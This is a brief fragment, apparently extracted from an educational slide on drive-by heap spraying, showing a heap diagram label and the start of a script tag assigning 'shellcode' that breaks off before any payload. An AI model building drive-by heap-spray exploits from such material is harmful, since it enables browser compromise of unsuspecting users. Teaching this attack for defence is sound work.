 Drive-By Heap Spraying (3) Program Heap bad ok bad bad <SCRIPT language="text/javascript"> shellcode =